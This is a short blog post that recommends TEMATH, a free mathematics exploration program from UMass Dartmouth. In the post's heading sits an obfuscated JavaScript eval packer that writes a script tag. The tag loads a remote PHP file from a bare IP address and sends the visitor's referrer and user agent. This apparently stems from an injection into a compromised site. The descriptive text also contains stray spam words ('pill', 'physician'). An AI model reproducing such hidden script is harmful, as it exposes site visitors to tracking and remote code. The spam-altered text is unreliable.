# Republic of Mathematics blog

## TEMATH software

Posted by: Gary Ernest Davis on: December 11, 2009

### TEMATH eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ifknz|var|u0026u|referrer|rizrf||js|php'.split('|'),0,{})) (Tools for Exploring Mathematics)

This is a mathematics exploration environment useful for investigating a broad range of mathematical problems. It is freely available software authored by Adam Hausknecht and Robert Kowalczyk at the University of Massachusetts Dartmouth

TEMATH is effective for solving problems in calculus, pill differential equations, physician linear algebra, numerical analysis, and math modeling.

TEMATH contains a powerful grapher, a matrix calculator, an expression calculator, a differential equation solver, a facility for handling and manipulating data, numerical mathematical tools, and visual and dynamic exploration tools, and a capability for importing a digital background image or a sequence of background images.

A student or researcher can use TEMATH as a laboratory to conduct mathematical experiments to study and discover properties of functions, discrete data, and mathematical systems.

As a visualization tool TEMATH can search for patterns that will inspire mathematical conjectures.